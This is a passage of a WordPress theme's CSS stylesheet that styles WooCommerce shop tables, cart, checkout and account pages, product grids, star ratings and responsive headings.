  font-size: 14px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th {
  text-transform: uppercase;
}
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  font-size: 14px;
}
.woocommerce .shop_table tfoot tr:first-child th,
.woocommerce-page .shop_table tfoot tr:first-child th,
.woocommerce .shop_table tfoot tr:first-child td,
.woocommerce-page .shop_table tfoot tr:first-child td {
  padding-top: 40px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th,
.woocommerce .shop_table tfoot td,
.woocommerce-page .shop_table tfoot td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th {
  font-size: 14px;
  color: #999;
  text-transform: uppercase;
}
.woocommerce .shop_table .amount,
.woocommerce-page .shop_table .amount {
  font-weight: bold;
}
.woocommerce .order_details_holder,
.woocommerce-page .order_details_holder {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
}
.woocommerce .order_details_holder .order_details,
.woocommerce-page .order_details_holder .order_details {
  border-top: 0;
}
.woocommerce .order_details_holder ul,
.woocommerce-page .order_details_holder ul {
  margin-bottom: 0;
  padding: 15px 0;
  font-size: 14px;
  font-family: 'Open Sans';
}
.woocommerce .order_details,
.woocommerce-page .order_details {
  border-top: 2px solid #000;
}
.woocommerce .customer_details,
.woocommerce-page .customer_details {
  border-top: 2px solid #000;
  margin-top: 4px;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt,
.woocommerce .customer_details dd,
.woocommerce-page .customer_details dd {
  font-size: 14px;
}
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-weight: bold;
}
.woocommerce .addresses address,
.woocommerce-page .addresses address,
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-size: 14px;
}
.woocommerce .h3,
.woocommerce-page .h3 {
  font-weight: bold;
  padding: 15px 0;
  border-top: 2px solid #000;
  margin-bottom: 0;
}
.woocommerce h2,
.woocommerce-page h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .wpb_wrapper .woocommerce-error,
.woocommerce-page .wpb_wrapper .woocommerce-error {
  list-style: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  margin: 0 0 30px 0 !important;
  position: relative;
  radius: 0px;
  color: #fff !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  list-style: none outside;
  display: block !important;
  font-weight: bold;
  line-height: 130%;
  text-transform: uppercase;
  font-size: 14px !important;
  border: 0 !important;
}
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-message li,
.woocommerce .woocommerce-error li,
.woocommerce-page .woocommerce-error li {
  margin-bottom: 12px;
}
.woocommerce .woocommerce-message li:last-child,
.woocommerce-page .woocommerce-message li:last-child,
.woocommerce .woocommerce-error li:last-child,
.woocommerce-page .woocommerce-error li:last-child {
  margin-bottom: 0;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background-color: #f00;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ff7200;
}
.woocommerce form .form-row-first,
.woocommerce-page form .form-row-first {
  float: left;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: right;
}
.woocommerce-order-received header.title {
  margin-bottom: 15px;
}
.woocommerce-order-received header.title h3 {
  font-size: 14px;
}
@media only screen and (max-width: 40.063em) {
  .woocommerce .woocommerce-message,
  .woocommerce-page .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce-page .woocommerce-error {
    padding: 25px 30px;
  }
  .woocommerce .woocommerce-message .wc-forward,
  .woocommerce-page .woocommerce-message .wc-forward,
  .woocommerce .woocommerce-error .wc-forward,
  .woocommerce-page .woocommerce-error .wc-forward {
    color: #fff;
  }
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-message,
  .woocommerce-page .woocommerce-message,
  .woocommerce .woocommerce-error,
  .woocommerce-page .woocommerce-error {
    padding: 25px 30px 25px 70px;
  }
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 48%;
  }
  .woocommerce-error:before,
  .woocommerce-message:before {
    content: "";
    height: 40px;
    width: 40px;
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    padding-top: 1em;
  }
  .woocommerce-message:before {
    background: url("../images/done_icon.svg") no-repeat;
  }
  .woocommerce-error:before {
    background: url("../images/error_icon.svg") no-repeat;
  }
  .woocommerce .cart-subtotal td {
    width: 150px;
  }
  #order_review_heading {
    margin-bottom: 26px;
  }
  #order_review .shop_table thead th {
    border-top: 2px solid #000;
  }
  .woocommerce-message .wc-forward {
    float: right;
    color: #fff;
  }
  .woocommerce-message .wc-forward:after {
    content: ' →';
  }
  .comment-form-rating label {
    margin-bottom: 13px;
    display: block;
  }
  .comment-form-rating .stars {
    height: 30px;
    margin-bottom: 28px;
  }
  .comment-form-rating span:after {
    content: '';
    clear: both;
  }
  .woocommerce #review_form .comment-reply-title,
  .woocommerce-page #review_form .comment-reply-title {
    text-transform: none;
    margin-bottom: 12px;
  }
  .woocommerce .commentlist .star-rating:before,
  .woocommerce-page .commentlist .star-rating:before,
  .woocommerce .commentlist .star-rating span:before,
  .woocommerce-page .commentlist .star-rating span:before {
    font-size: 12px;
    line-height: 12px;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1,
  .woocommerce .star-2,
  .woocommerce-page .star-2,
  .woocommerce .star-3,
  .woocommerce-page .star-3,
  .woocommerce .star-4,
  .woocommerce-page .star-4,
  .woocommerce .star-5,
  .woocommerce-page .star-5 {
    width: 100px;
    height: 14px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before,
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before,
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before,
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before,
  .woocommerce .star-5:before,
  .woocommerce-page .star-5:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    content: "\f005\f005\f005\f005\f005";
    color: #ccc;
    font-size: 14px;
    line-height: 14px;
    display: block;
  }
  .woocommerce .star-1:hover:before,
  .woocommerce-page .star-1:hover:before,
  .woocommerce .star-2:hover:before,
  .woocommerce-page .star-2:hover:before,
  .woocommerce .star-3:hover:before,
  .woocommerce-page .star-3:hover:before,
  .woocommerce .star-4:hover:before,
  .woocommerce-page .star-4:hover:before,
  .woocommerce .star-5:hover:before,
  .woocommerce-page .star-5:hover:before {
    color: #ff7200;
  }
  .woocommerce .star-1.active:before,
  .woocommerce-page .star-1.active:before,
  .woocommerce .star-2.active:before,
  .woocommerce-page .star-2.active:before,
  .woocommerce .star-3.active:before,
  .woocommerce-page .star-3.active:before,
  .woocommerce .star-4.active:before,
  .woocommerce-page .star-4.active:before,
  .woocommerce .star-5.active:before,
  .woocommerce-page .star-5.active:before {
    color: #ff7200;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1 {
    width: 14px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before {
    content: "\f005";
  }
  .woocommerce .star-2,
  .woocommerce-page .star-2 {
    width: 28px;
  }
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before {
    content: "\f005\f005";
  }
  .woocommerce .star-3,
  .woocommerce-page .star-3 {
    width: 42px;
  }
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before {
    content: "\f005\f005\f005";
  }
  .woocommerce .star-4,
  .woocommerce-page .star-4 {
    width: 56px;
  }
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before {
    content: "\f005\f005\f005\f005";
  }
}
.woocommerce-breadcrumb span.delimiter {
  margin: 0 7px;
}
.woocommerce.single-product .price .amount {
  font-weight: bold;
}
.woocommerce.single-product .price .amount:first-child {
  margin-left: 0 !important;
}
.woocommerce.single-product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.coupons {
  margin-top: 30px;
  margin-bottom: 30px;
}
.coupons label {
  display: none;
}
.coupons .coupon {
  float: left;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
  display: inline-block;
}
.coupons .coupon #coupon_code {
  margin-right: 10px;
}
.coupons.actions {
  text-align: right;
}
.coupons.actions input {
  display: inline-block;
  width: auto;
  margin: 0;
}
#order_review {
  padding: 20px;
  border: 10px solid #f5f5f5;
}
.woocommerce-cart .cart-subtotal th,
.woocommerce-checkout .cart-subtotal th {
  width: 45%;
}
.woocommerce-checkout .order-total .amount {
  font-size: 25px;
}
.woocommerce-checkout .place-order .button.alt {
  width: 100%;
}
.woocommerce-checkout .form-row.place-order {
  text-align: center;
  margin-top: 20px;
}
.woocommerce-checkout .form-row.place-order input {
  width: 80%;
}
.woocommerce .login {
  padding-bottom: 20px;
}
.woocommerce .login .rememberme {
  margin-top: 15px;
}
.woocommerce .login .form-row {
  margin: 14px 0 6px;
}
.woocommerce .login #rememberme {
  margin-top: 0;
}
.woocommerce .wpb_tabs_nav_product.align-center {
  text-align: center;
}
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab.full-width {
  padding-top: 1px !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper #tab-reviews_tab {
  padding-top: 45px;
}
.woocommerce .related.margin_top_10,
.woocommerce .upsells.margin_top_10,
.woocommerce .cross-sells.margin_top_10 {
  margin-top: 10px;
}
.woocommerce .related.margin_top_60,
.woocommerce .upsells.margin_top_60,
.woocommerce .cross-sells.margin_top_60 {
  margin-top: 60px;
}
.woocommerce .related h3,
.woocommerce .upsells h3,
.woocommerce .cross-sells h3 {
  margin-top: 0;
  margin-bottom: 60px !important;
  line-height: 100%;
}
.woocommerce .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding-bottom: 0;
}
.woocommerce .cross-sells ul.products {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.country_select.select2-container,
.state_select.select2-container {
  display: block;
  border-style: solid;
  border-width: 1px;
  border-color: #c6c6c8;
  background: none repeat scroll 0 0 #fff;
  width: 100% !important;
  height: auto;
}
.country_select.select2-container .select2-choice > .select2-chosen,
.state_select.select2-container .select2-choice>.select2-chosen {
  font-weight: bold;
  color: #444;
  padding: 16px 10px;
}
.country_select.select2-container .select2-choice {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.country_select.select2-container .select2-choice {
  background: none;
  border: none;
  filter: none;
  font-weight: 900;
  padding: 0;
  padding-right: 26px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: auto;
  line-height: 1;
}
.woocommerce-checkout .select2-drop-active {
  border: 1px solid #c6c6c8 !important;
  border-top: none;
}
.woocommerce-checkout .select2-results {
  background: #fff;
}
.woocommerce-checkout .select2-search {
  margin-top: 4px;
}
.woocommerce-account .woocommerce .addresses {
  margin-top: 20px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .edit-account legend {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 18px;
}
.woocommerce-account .woocommerce .lost_reset_password {
  text-align: center;
  max-width: 570px;
  margin: 0 auto;
}
.woocommerce-account .woocommerce .lost_reset_password h1 {
  font-size: 40px;
  font-weight: bold;
  text-transform: none;
  line-height: 100%;
  margin-bottom: 8px;
}
.woocommerce-account .woocommerce .lost_reset_password #user_login {
  text-align: center;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row {
  width: 100% !important;
  text-align: center;
  margin: 0 auto;
  padding: 10px 0;
  float: none !important;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row-first {
  padding-top: 35px;
}
.woocommerce-account .woocommerce .lost_reset_password .button {
  padding-right: 60px !important;
  padding-left: 60px !important;
}
.woocommerce-account .woocommerce .lost_reset_password p {
  font-weight: bold;
  font-size: 16px;
}
.woocommerce-account .woocommerce .lost_password_icon {
  height: 100px;
  margin-top: 70px;
  margin-bottom: 35px;
}
.woocommerce-cart .empty_bag_message {
  margin-top: 20px;
}
.woocommerce-account .woocommerce h2,
.woocommerce-cart .woocommerce h2,
.woocommerce-checkout .woocommerce h2 {
  margin-bottom: 10px;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item {
  position: relative;
  text-align: center;
  overflow: hidden;
  border: 18px solid transparent;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.woocommerce .products .shop-item:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: transparent;
  border: 0 solid #fff;
  z-index: 1;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  -ms-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.woocommerce .products .shop-item:hover:before {
  background-color: rgba(255,255,255,0.3);
}
.woocommerce .products .shop-item.featured {
  height: 740px;
  display: inline-block;
}
.woocommerce .products .shop-item.new-product.featured {
  height: 630px;
  display: inline-block;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item.small {
  height: 310px;
  display: inline-block;
}
.woocommerce .products .product-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
}
.woocommerce .products .shop-item .product-info {
  position: absolute;
  top: 14px;
  right: 16px;
  text-align: left;
  font-size: 16px;
  z-index: 2;
}
.woocommerce .products .price {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 20px;
  font-style: normal;
  display: block;
}
.woocommerce .products .price ins {
  text-decoration: none;
}
.woocommerce .products .price del {
  font-size: 14px;
  color: rgba(84,84,84,0.55);
}
.woocommerce .products .price span.old-price-single {
  position: static;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .old-price {
  display: block;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  left: 33px;
  top: -10px;
}
.woocommerce .products .old-price.us {
  position: static;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .shop-item img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  max-width: none;
  height: 100%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .shop-item.new-product img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  height: 82%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .woocommerce .shop-item img {
  max-width: 1000%;
}
.woocommerce .products .shop-item.no-img:hover:before {
  background-color: transparent;
}
.woocommerce .products .shop-item.no-img .product-info {
  left: 52px;
  right: 52px;
  max-width: 100%;
  top: 50%;
  line-height: 1.2;
  letter-spacing: 0px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .products .shop-item.no-img .product-info .price {
  margin-bottom: 0;
  font-weight: 700;
}
.woocommerce .products .shop-item.no-img .product-info p {
  font-size: 24px;
}
.woocommerce .products .shop-item img.normal-height {
  height: auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce .products .shop-item:hover img {
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  filter: alpha(opacity=35);
}
.woocommerce .products .shop-item.new-product:hover img {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woocommerce .products .shop-item.new-product:hover img ~ div.product-title-new-products h4 {
  text-decoration: underline;
}
.woocommerce .products .shop-item .btn {
  padding: 0.57em 2.2em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -61px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  z-index: 3;
  -webkit-transition: 0.1s ease-out;
  -moz-transition: 0.1s ease-out;
  -o-transition: 0.1s ease-out;
  -ms-transition: 0.1s ease-out;
  transition: 0.1s ease-out;
}
.woocommerce .products .shop-item:hover .btn {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .products-style-2 .shop-item {
    height: 536px !important;
  }
}
@media only screen and (max-width: 992px) and (min-width: 768px) {
  .products-style-2 .shop-item {
    height: 480px !important;
  }
}
@media only screen and (max-width: 768px) and (min-width: 480px) {
  .products-style-2 .shop-item {
    height: 400px !important;
  }
}
@media only screen and (max-width: 480px) {
  .products-style-2 .shop-item {
    height: 380px !important;
  }
}
#woo_reviews #comments {
  margin-top: 0;
}
#woo_reviews .woocommerce-noreviews {
  color: #999;
  margin-top: 20px;
  margin-bottom: 0;
}
#woo_reviews .woo-review-separator {
  border-top: 1px solid #ccc;
  margin-top: 55px;
}
#woo_reviews .comment-list {
  margin-top: 50px;
}
.products .product-category {
  position: relative;
  margin-bottom: 30px !important;
}
.products .product-category .img {
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.products .product-category a {
  position: relative;
  display: block;
  overflow: hidden;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.products .product-category a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  line-height: 1;
  width: 100%;
}
.products .product-category a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.products .product-category a:hover .figcaption:before {
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  filter: alpha(opacity=20);
}
.products .product-category .figcaption {
  top: 0;
  bottom: 0;
  position: absolute;
  width: 100%;
  line-height: 110%;
  text-align: center;
}
.products .product-category .figcaption:before {
  content: '';
  background: #000;
  -webkit-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  position: absolute;
  display: block;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.products .product-category .figcaption h3 {
  color: #fff;
  font-size: 28px;
}
.products .product-category .figcaption .count {
  background: #fff;
  font-weight: bold;
  font-size: 12px;
  padding: 2px 6px;
  color: #000;
}
.products .product-category .figcaption .col-table {
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce .description-container {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce .description-container .padding_right_30 {
  padding-right: 30px;
}
.woocommerce .wc_single_product_navigation {
  height: 80px;
}
.woocommerce .products .product .product_button {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
}
.woocommerce .products .product .top-product-section:hover .product_button {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.woocommerce .products,
.woocommerce #shipping_method {
  margin-left: 0;
  margin-bottom: 0;
}
.woocommerce .products li,
.woocommerce #shipping_method li {
  list-style: none;
}
.update_cart_holder {
  float: right;
}
@media screen and (max-width: 40.063em) {
  table.shop_table.cart {
    border-left: none !important;
    border-right: none !important;
  }
  table.shop_table.cart thead {
    display: none;
  }
  table.shop_table.cart .cart_item {
    position: relative;
  }
  table.shop_table.cart .cart_item:after {
    content: '';
    display: block;
    border-bottom: 1px dotted #ccc;
    clear: both;
  }
  table.shop_table.cart .cart_item:last-child:after {
    display: none;
  }
  table.shop_table.cart .quantity {
    margin: 0;
  }
  table.shop_table.cart tr,
  table.shop_table.cart td {
    display: block;
    float: left;
    width: 100% !important;
    border: none !important;
    text-align: left;
  }
  table.shop_table.cart td {
    padding-left: 0px !important;
  }
  table.shop_table.cart .product-thumbnail {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    padding-right: 0px !important;
  }
  table.shop_table.cart .product-name,
  table.shop_table.cart .product-price {
    padding-top: 0px !important;
    padding-bottom: 15px !important;
  }
  table.shop_table.cart .product-quantity {
    padding-top: 0px !important;
    padding-bottom: 25px !important;
  }
  table.shop_table.cart .product-subtotal {
    padding-top: 0px !important;
    padding-bottom: 20px !important;
  }
  table.shop_table.cart .product-remove {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 20px !important;
    height: 20px;
    margin: 0 !important;
    padding: 0 !important;
  }
  .woocommerce-cart .coupons input {
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
  }
  .woocommerce-cart .coupons .coupon #coupon_code {
    float: left;
    margin-right: 0;
  }
  .woocommerce-cart .actions .coupon,
  .woocommerce-cart .update_cart_holder {
    width: 100%;
    float: none;
  }
  .woocommerce-cart .actions .coupon input {
    width: 48%;
    min-width: 48%;
    max-width: 48%;
  }
  .woocommerce-cart .update_cart_holder input {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media screen and (max-width: 992px) {
  .woocommerce-cart .cart-collaterals {
    margin-top: 50px;
  }
  .woocommerce-checkout #order_review {
    margin-top: 50px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    margin-top: 50px;
  }
}
.woocommerce-account .page-content {
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) {
  .woo-sidebar {
    padding-right: 45px;
  }
  .woo-sidebar-right {
    padding-left: 45px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 768px) {
  .woo-sidebar-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .coupons.actions {
    margin-bottom: 15px;
  }
  .woocommerce .cart_totals table .cart-subtotal td,
  .woocommerce .cart_totals table .order-total td {
    text-align: right;
  }
  .woocommerce-account .woocommerce .lost_password_icon {
    height: 70px;
    margin-top: 20px;
  }
  .woocommerce-account .woocommerce .lost_password_icon img {
    width: 70px;
  }
  .woocommerce-account .woocommerce .lost_reset_password h1 {
    font-size: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
  .cart-collaterals .cart_totals.calculated_shipping h5 {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 992px) {
  .woocommerce-cart .row_section > .wpb_row > .row-container,
  .woocommerce-checkout .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
  .woocommerce-thankyou-order-details li {
    padding: 0;
    margin-bottom: 15px;
  }
  .woocommerce-thankyou-order-details li:last-child {
    margin-bottom: 0;
  }
}
.woocommerce-cart .footer_spacer,
.woocommerce-checkout .footer_spacer {
  height: 60px !important;
}
.woocommerce-order-pay #order_review {
  padding: 0px;
  border: none;
}
.woocommerce-order-pay #order_review .product-subtotal {
  text-align: right;
}
/*--------------------------------------------------------------
* 10.0 Responsive
==============================================================*/
.mobile-true .fancy-header .background-container {
  background-attachment: scroll !important;
}
.mobile-true .fancy-header > video {
  display: none;
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 75px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 70px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 55px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 60px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 40px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 45px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 40px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 35px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 30px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .responsive-h2,
  .responsive-h3,
  .responsive-h4,
  .responsive-h5 {
    line-height: 120% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .dropcap {
    font-size: 70px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .dropcap {
    font-size: 56px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .dropcap {
    font-size: 42px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .dropcap {
    font-size: 35px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 100px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 80px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 60px !important;
    top: -6px !important;
    left: -20px !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 50px !important;
    top: -4px !important;
    left: -15px !important;
  }
}
@media screen and (min-width: 992px) {
  .container-fluid.site-footer-area {
    padding-left: 60px;
    padding-right: 60px;
  }
  .container-fluid .copyright {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media screen and (max-width: 992px) {
  .container-fluid.site-footer-area {
    padding-left: 30px;
    padding-right: 30px;
  }
  .container-fluid .copyright {
    padding-left: 30px;
    padding-right: 30px;
  }
}
